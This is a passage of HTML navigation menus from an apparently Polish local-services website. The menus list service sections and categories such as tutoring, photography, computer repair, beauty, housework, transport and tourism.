angielski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/tlumaczenia/19">Tłumaczenia</a></li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/jezyk-francuski/195">Język francuski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/edukacja/1">Edukacja</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Edukacja</strong></li><li class="has-children"><a href="/kategoria/edukacja/1"><span class="category-title-menu">wybrane kategorie w sekcji</span> Edukacja</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li><li><a href="/kategoria/pomoc-w-odrabianiu-lekcji/17">Pomoc w odrabianiu lekcji</a></li><li><a href="/kategoria/jezyk-niemiecki/81">Język niemiecki</a></li><li><a href="/kategoria/jezyk-angielski/84">Język angielski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/tlumaczenia/19">Tłumaczenia</a></li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/jezyk-francuski/195">Język francuski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/fotografia/2">Fotografia</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/fotografia/2"><strong>Fotografia</strong></a></li><li><li><a href="/kategoria/sesje-zdjeciowe/20">Sesje zdjęciowe</a></li><li><a href="/kategoria/wywolywanie-zdjec/21">Wywoływanie zdjęć</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/fotografia/2">Fotografia</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Fotografia</strong></li><li class="has-children"><a href="/kategoria/fotografia/2"><span class="category-title-menu">wybrane kategorie w sekcji</span> Fotografia</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/sesje-zdjeciowe/20">Sesje zdjęciowe</a></li><li><a href="/kategoria/wywolywanie-zdjec/21">Wywoływanie zdjęć</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/informatyka/3">Informatyka</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/informatyka/3"><strong>Informatyka</strong></a></li><li><li><a href="/kategoria/naprawy-komputera/22">Naprawy komputera</a></li><li><a href="/kategoria/programista/23">Programista</a></li><li><a href="/kategoria/grafik/24">Grafik</a></li><li><a href="/kategoria/strony-internetowe/25">Strony internetowe</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li><li><a href="/kategoria/administracja-systemami-sieciowymi/123">Administracja systemami sieciowymi</a></li><li><a href="/kategoria/odzyskiwanie-danych/124">Odzyskiwanie danych</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/informatyka/3">Informatyka</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Informatyka</strong></li><li class="has-children"><a href="/kategoria/informatyka/3"><span class="category-title-menu">wybrane kategorie w sekcji</span> Informatyka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/naprawy-komputera/22">Naprawy komputera</a></li><li><a href="/kategoria/programista/23">Programista</a></li><li><a href="/kategoria/grafik/24">Grafik</a></li><li><a href="/kategoria/strony-internetowe/25">Strony internetowe</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li><li><a href="/kategoria/administracja-systemami-sieciowymi/123">Administracja systemami sieciowymi</a></li><li><a href="/kategoria/odzyskiwanie-danych/124">Odzyskiwanie danych</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/kosmetyka-fryzjer/4">Kosmetyka / Fryzjer</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/kosmetyka-fryzjer/4"><strong>Kosmetyka / Fryzjer</strong></a></li><li><li><a href="/kategoria/tatuaze/31">Tatuaże</a></li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/masaze-sportowe-i-rehabilitacyjne/52">Masaże sportowe i rehabilitacyjne</a></li><li><a href="/kategoria/kosmetyka-twarzy-i-ciala/27">Kosmetyka twarzy i ciala</a></li><li><a href="/kategoria/paznokcie/28">Paznokcie</a></li><li><a href="/kategoria/masaze/29">Masaże</a></li><li><a href="/kategoria/fryzjer/30">Fryzjer</a></li><li><a href="/kategoria/depilacja/160">Depilacja</a></li><li><a href="/kategoria/makijaz-permanentny/161">Makijaż permanentny</a></li><li><a href="/kategoria/zabiegi-antycellulitowe/163">Zabiegi antycellulitowe</a></li><li><a href="/kategoria/malowanie-na-ciele-body-painting/166">Malowanie na ciele (body painting)</a></li><li><a href="/kategoria/malowanie-twarzy/167">Malowanie twarzy</a></li><li><a href="/kategoria/piercing-kolczykowanie/168">Piercing / Kolczykowanie</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/kosmetyka-fryzjer/4">Kosmetyka / Fryzjer</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Kosmetyka / Fryzjer</strong></li><li class="has-children"><a href="/kategoria/kosmetyka-fryzjer/4"><span class="category-title-menu">wybrane kategorie w sekcji</span> Kosmetyka / Fryzjer</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/tatuaze/31">Tatuaże</a></li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/masaze-sportowe-i-rehabilitacyjne/52">Masaże sportowe i rehabilitacyjne</a></li><li><a href="/kategoria/kosmetyka-twarzy-i-ciala/27">Kosmetyka twarzy i ciala</a></li><li><a href="/kategoria/paznokcie/28">Paznokcie</a></li><li><a href="/kategoria/masaze/29">Masaże</a></li><li><a href="/kategoria/fryzjer/30">Fryzjer</a></li><li><a href="/kategoria/depilacja/160">Depilacja</a></li><li><a href="/kategoria/makijaz-permanentny/161">Makijaż permanentny</a></li><li><a href="/kategoria/zabiegi-antycellulitowe/163">Zabiegi antycellulitowe</a></li><li><a href="/kategoria/malowanie-na-ciele-body-painting/166">Malowanie na ciele (body painting)</a></li><li><a href="/kategoria/malowanie-twarzy/167">Malowanie twarzy</a></li><li><a href="/kategoria/piercing-kolczykowanie/168">Piercing / Kolczykowanie</a></li></ul></li></ul></li><li><a href="/sekcja/ksiegowosc-i-rachunkowosc/127">Księgowość i rachunkowość</a></li><li class="has-children show-for-medium-down"><a href="/sekcja/muzyka/5">Muzyka</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/muzyka/5"><strong>Muzyka</strong></a></li><li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/strojenie-instrumentow/33">Strojenie instrumentów</a></li><li><a href="/kategoria/naprawa-instrumentow/34">Naprawa instrumentów</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/nauka-produkcji-audio/152">Nauka produkcji audio</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/muzyka/5">Muzyka</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Muzyka</strong></li><li class="has-children"><a href="/kategoria/muzyka/5"><span class="category-title-menu">wybrane kategorie w sekcji</span> Muzyka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/strojenie-instrumentow/33">Strojenie instrumentów</a></li><li><a href="/kategoria/naprawa-instrumentow/34">Naprawa instrumentów</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/nauka-produkcji-audio/152">Nauka produkcji audio</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/ogrod/6">Ogród</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/ogrod/6"><strong>Ogród</strong></a></li><li><li><a href="/kategoria/pomoc-w-ogrodzie/35">Pomoc w ogrodzie</a></li><li><a href="/kategoria/pomoc-przy-kwiatach-roslinach/36">Pomoc przy kwiatach/roślinach</a></li><li><a href="/kategoria/strzyzenie-trawnika/37">Strzyżenie trawnika</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/ogrod/6">Ogród</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Ogród</strong></li><li class="has-children"><a href="/kategoria/ogrod/6"><span class="category-title-menu">wybrane kategorie w sekcji</span> Ogród</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/pomoc-w-ogrodzie/35">Pomoc w ogrodzie</a></li><li><a href="/kategoria/pomoc-przy-kwiatach-roslinach/36">Pomoc przy kwiatach/roślinach</a></li><li><a href="/kategoria/strzyzenie-trawnika/37">Strzyżenie trawnika</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/opieka/7">Opieka</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/opieka/7"><strong>Opieka</strong></a></li><li><li><a href="/kategoria/opieka-nad-dzieckiem/38">Opieka nad dzieckiem</a></li><li><a href="/kategoria/opieka-nad-osoba-starsza/39">Opieka nad osobą starszą</a></li><li><a href="/kategoria/opieka-nad-osobami-niepelnosprawnymi/159">Opieka nad osobami niepełnosprawnymi</a></li><li><a href="/kategoria/opieka-nad-osobami-niepelnosprawnymi/159">Opieka nad osobami niepełnosprawnymi</a></li><li><a href="/kategoria/opieka-nad-zwierzetami/70">Opieka nad zwierzętami</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/opieka/7">Opieka</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Opieka</strong></li><li class="has-children"><a href="/kategoria/opieka/7"><span class="category-title-menu">wybrane kategorie w sekcji</span> Opieka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/opieka-nad-dzieckiem/38">Opieka nad dzieckiem</a></li><li><a href="/kategoria/opieka-nad-osoba-starsza/39">Opieka nad osobą starszą</a></li><li><a href="/kategoria/opieka-nad-osobami-niepelnosprawnymi/159">Opieka nad osobami niepełnosprawnymi</a></li><li><a href="/kategoria/opieka-nad-osobami-niepelnosprawnymi/159">Opieka nad osobami niepełnosprawnymi</a></li><li><a href="/kategoria/opieka-nad-zwierzetami/70">Opieka nad zwierzętami</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/pomoc-prawna/125">Pomoc prawna</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/pomoc-prawna/125"><strong>Pomoc prawna</strong></a></li><li><li><a href="/kategoria/notariusz/126">Notariusz</a></li><li><a href="/kategoria/prawnik/170">Prawnik</a></li><li><a href="/kategoria/radca-prawny/171">Radca prawny</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/pomoc-prawna/125">Pomoc prawna</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Pomoc prawna</strong></li><li class="has-children"><a href="/kategoria/pomoc-prawna/125"><span class="category-title-menu">wybrane kategorie w sekcji</span> Pomoc prawna</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/notariusz/126">Notariusz</a></li><li><a href="/kategoria/prawnik/170">Prawnik</a></li><li><a href="/kategoria/radca-prawny/171">Radca prawny</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/prace-domowe/8">Prace domowe</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/prace-domowe/8"><strong>Prace domowe</strong></a></li><li><li><a href="/kategoria/sprzatanie-domow-mieszkan/40">Sprzątanie domów/mieszkań</a></li><li><a href="/kategoria/zakupy/41">Zakupy</a></li><li><a href="/kategoria/pranie-prasowanie/42">Pranie/prasowanie</a></li><li><a href="/kategoria/mycie-okien/45">Mycie okien</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/gotowanie-pieczenie-ciast/44">Gotowanie/pieczenie ciast</a></li><li><a href="/kategoria/ostrzenie-nozy/46">Ostrzenie noży</a></li><li><a href="/kategoria/czyszczenie-dachow/103">Czyszczenie dachów</a></li><li><a href="/kategoria/czyszczenie-i-konserwacja-rynien/104">Czyszczenie i konserwacja rynien</a></li><li><a href="/kategoria/czyszczenie-plytek-ceramicznych/105">Czyszczenie płytek ceramicznych</a></li><li><a href="/kategoria/czyszczenie-tapicerki-meblowej/106">Czyszczenie tapicerki meblowej</a></li><li><a href="/kategoria/czyszczenie-zaslon/107">Czyszczenie zasłon</a></li><li><a href="/kategoria/magiel/109">Magiel</a></li><li><a href="/kategoria/odgrzybianie-i-usuwanie-plesni/110">Odgrzybianie i usuwanie pleśni</a></li><li><a href="/kategoria/pranie-dywanow-i-wykladzin/111">Pranie dywanów i wykładzin</a></li><li><a href="/kategoria/inne/172">Inne</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/prace-domowe/8">Prace domowe</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Prace domowe</strong></li><li class="has-children"><a href="/kategoria/prace-domowe/8"><span class="category-title-menu">wybrane kategorie w sekcji</span> Prace domowe</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/sprzatanie-domow-mieszkan/40">Sprzątanie domów/mieszkań</a></li><li><a href="/kategoria/zakupy/41">Zakupy</a></li><li><a href="/kategoria/pranie-prasowanie/42">Pranie/prasowanie</a></li><li><a href="/kategoria/mycie-okien/45">Mycie okien</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/gotowanie-pieczenie-ciast/44">Gotowanie/pieczenie ciast</a></li><li><a href="/kategoria/ostrzenie-nozy/46">Ostrzenie noży</a></li><li><a href="/kategoria/czyszczenie-dachow/103">Czyszczenie dachów</a></li><li><a href="/kategoria/czyszczenie-i-konserwacja-rynien/104">Czyszczenie i konserwacja rynien</a></li><li><a href="/kategoria/czyszczenie-plytek-ceramicznych/105">Czyszczenie płytek ceramicznych</a></li><li><a href="/kategoria/czyszczenie-tapicerki-meblowej/106">Czyszczenie tapicerki meblowej</a></li><li><a href="/kategoria/czyszczenie-zaslon/107">Czyszczenie zasłon</a></li><li><a href="/kategoria/magiel/109">Magiel</a></li><li><a href="/kategoria/odgrzybianie-i-usuwanie-plesni/110">Odgrzybianie i usuwanie pleśni</a></li><li><a href="/kategoria/pranie-dywanow-i-wykladzin/111">Pranie dywanów i wykładzin</a></li><li><a href="/kategoria/inne/172">Inne</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/rolnictwo/9">Rolnictwo</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/rolnictwo/9"><strong>Rolnictwo</strong></a></li><li><li><a href="/kategoria/pomoc-w-gospodarstwie/47">Pomoc w gospodarstwie</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/rolnictwo/9">Rolnictwo</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Rolnictwo</strong></li><li class="has-children"><a href="/kategoria/rolnictwo/9"><span class="category-title-menu">wybrane kategorie w sekcji</span> Rolnictwo</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/pomoc-w-gospodarstwie/47">Pomoc w gospodarstwie</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/samochod/10">Samochód</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/samochod/10"><strong>Samochód</strong></a></li><li><li><a href="/kategoria/sprzatanie-mycie-samochodu/48">Sprzątanie/mycie samochodu</a></li><li><a href="/kategoria/drobne-naprawy/49">Drobne naprawy</a></li><li><a href="/kategoria/elektryk/153">Elektryk</a></li><li><a href="/kategoria/mechanik/154">Mechanik</a></li><li><a href="/kategoria/kola-i-opony/155">Koła i opony</a></li><li><a href="/kategoria/naprawy-nadwozia/156">Naprawy nadwozia</a></li><li><a href="/kategoria/szyby-samochodowe/157">Szyby samochodowe</a></li><li><a href="/kategoria/alarmy-samochodowe/158">Alarmy samochodowe</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/samochod/10">Samochód</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Samochód</strong></li><li class="has-children"><a href="/kategoria/samochod/10"><span class="category-title-menu">wybrane kategorie w sekcji</span> Samochód</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/sprzatanie-mycie-samochodu/48">Sprzątanie/mycie samochodu</a></li><li><a href="/kategoria/drobne-naprawy/49">Drobne naprawy</a></li><li><a href="/kategoria/elektryk/153">Elektryk</a></li><li><a href="/kategoria/mechanik/154">Mechanik</a></li><li><a href="/kategoria/kola-i-opony/155">Koła i opony</a></li><li><a href="/kategoria/naprawy-nadwozia/156">Naprawy nadwozia</a></li><li><a href="/kategoria/szyby-samochodowe/157">Szyby samochodowe</a></li><li><a href="/kategoria/alarmy-samochodowe/158">Alarmy samochodowe</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/slub-wesele-przyjecia/12">Ślub / wesele / przyjęcia</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/slub-wesele-przyjecia/12"><strong>Ślub / wesele / przyjęcia</strong></a></li><li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/organizacja-imprezy/56">Organizacja imprezy</a></li><li><a href="/kategoria/kelner/57">Kelner</a></li><li><a href="/kategoria/kucharz/58">Kucharz</a></li><li><a href="/kategoria/hostessy-i-promotorzy/169">Hostessy i promotorzy</a></li></li></ul></li><li class="has-children show-on-large"><a><strong>Ślub / wesele / przyjęcia</strong></a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Ślub / wesele / przyjęcia</strong></li><li class="has-children"><a href="/kategoria/slub-wesele-przyjecia/12"><span class="category-title-menu">wybrane kategorie w sekcji</span> Ślub / wesele / przyjęcia</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/organizacja-imprezy/56">Organizacja imprezy</a></li><li><a href="/kategoria/kelner/57">Kelner</a></li><li><a href="/kategoria/kucharz/58">Kucharz</a></li><li><a href="/kategoria/hostessy-i-promotorzy/169">Hostessy i promotorzy</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/sport-zdrowie/11">Sport/zdrowie</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/sport-zdrowie/11"><strong>Sport/zdrowie</strong></a></li><li><li><a href="/kategoria/trener-personalny/50">Trener personalny</a></li><li><a href="/kategoria/diety/51">Diety</a></li><li><a href="/kategoria/masaze-sportowe-i-rehabilitacyjne/52">Masaże sportowe i rehabilitacyjne</a></li><li><a href="/kategoria/rehabilitacja/53">Rehabilitacja</a></li><li><a href="/kategoria/lekarz/54">Lekarz</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/psychiatra/135">Psychiatra</a></li><li><a href="/kategoria/psycholog/133">Psycholog</a></li><li><a href="/kategoria/samoobrona/138">Samoobrona</a></li><li><a href="/kategoria/pilka-nozna/139">Piłka nożna</a></li><li><a href="/kategoria/koszykowka/140">Koszykówka</a></li><li><a href="/kategoria/basen/141">Basen</a></li><li><a href="/kategoria/pilka-reczna/142">Piłka ręczna</a></li><li><a href="/kategoria/pilka-wodna/143">Piłka wodna</a></li><li><a href="/kategoria/jazda-na-rowerze/144">Jazda na rowerze</a></li><li><a href="/kategoria/siatkowka/145">siatkówka</a></li><li><a href="/kategoria/szachy/146">Szachy</a></li><li><a href="/kategoria/rolki/147">Rolki</a></li><li><a href="/kategoria/tenis/148">Tenis</a></li><li><a href="/kategoria/jazda-konna/149">Jazda konna</a></li><li><a href="/kategoria/lyzwy/150">Łyżwy</a></li><li><a href="/kategoria/medycyna-alternatywna/164">Medycyna alternatywna</a></li><li><a href="/kategoria/stomatolog/165">Stomatolog</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/sport-zdrowie/11">Sport/zdrowie</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Sport/zdrowie</strong></li><li class="has-children"><a href="/kategoria/sport-zdrowie/11"><span class="category-title-menu">wybrane kategorie w sekcji</span> Sport/zdrowie</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/trener-personalny/50">Trener personalny</a></li><li><a href="/kategoria/diety/51">Diety</a></li><li><a href="/kategoria/masaze-sportowe-i-rehabilitacyjne/52">Masaże sportowe i rehabilitacyjne</a></li><li><a href="/kategoria/rehabilitacja/53">Rehabilitacja</a></li><li><a href="/kategoria/lekarz/54">Lekarz</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/psychiatra/135">Psychiatra</a></li><li><a href="/kategoria/psycholog/133">Psycholog</a></li><li><a href="/kategoria/samoobrona/138">Samoobrona</a></li><li><a href="/kategoria/pilka-nozna/139">Piłka nożna</a></li><li><a href="/kategoria/koszykowka/140">Koszykówka</a></li><li><a href="/kategoria/basen/141">Basen</a></li><li><a href="/kategoria/pilka-reczna/142">Piłka ręczna</a></li><li><a href="/kategoria/pilka-wodna/143">Piłka wodna</a></li><li><a href="/kategoria/jazda-na-rowerze/144">Jazda na rowerze</a></li><li><a href="/kategoria/siatkowka/145">siatkówka</a></li><li><a href="/kategoria/szachy/146">Szachy</a></li><li><a href="/kategoria/rolki/147">Rolki</a></li><li><a href="/kategoria/tenis/148">Tenis</a></li><li><a href="/kategoria/jazda-konna/149">Jazda konna</a></li><li><a href="/kategoria/lyzwy/150">Łyżwy</a></li><li><a href="/kategoria/medycyna-alternatywna/164">Medycyna alternatywna</a></li><li><a href="/kategoria/stomatolog/165">Stomatolog</a></li></ul></li></ul></li><li><a href="/sekcja/sprzatanie-powierzchni-komercyjnych/112">Sprzątanie powierzchni komercyjnych</a></li><li><a href="/sekcja/sprzatanie-przestrzeni-garazowych-i-powierzchni-magazynowych/113">Sprzątanie przestrzeni garażowych i powierzchni magazynowych</a></li><li><a href="/sekcja/sprzatanie-terenow-zewnetrznych/114">Sprzątanie terenów zewnętrznych</a></li><li><a href="/sekcja/szklarz/102">Szklarz</a></li><li class="has-children show-for-medium-down"><a href="/sekcja/transport/13">Transport</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/transport/13"><strong>Transport</strong></a></li><li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/kierowca-podwiezie/59">Kierowca podwiezie</a></li><li><a href="/kategoria/przeprowadzki/60">Przeprowadzki</a></li><li><a href="/kategoria/holowanie/120">Holowanie</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/transport/13">Transport</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Transport</strong></li><li class="has-children"><a href="/kategoria/transport/13"><span class="category-title-menu">wybrane kategorie w sekcji</span> Transport</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/kierowca-podwiezie/59">Kierowca podwiezie</a></li><li><a href="/kategoria/przeprowadzki/60">Przeprowadzki</a></li><li><a href="/kategoria/holowanie/120">Holowanie</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/turystyka/183">Turystyka</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/turystyka/183"><strong>Turystyka</strong></a></li><li><li><a href="/kategoria/lodz-i-inne-sprzety-wodne/191">Łódź i inne sprzęty wodne</a></li><li><a href="/kategoria/przewodnik/194">Przewodnik</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/turystyka/183">Turystyka</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Turystyka</strong></li><li class="has-children"><a href="/kategoria/turystyka/183"><span class="category-title-menu">wybrane kategorie w sekcji</span> Turystyka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/lodz-i-inne-sprzety-wodne/191">Łódź i inne sprzęty wodne</a></li><li><a href="/kategoria/przewodnik/194">Przewodnik</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/uslugi-artystyczne/173">Usługi artystyczne</a><ul class="is-hidden"><li class="see-all show-on-large"><a 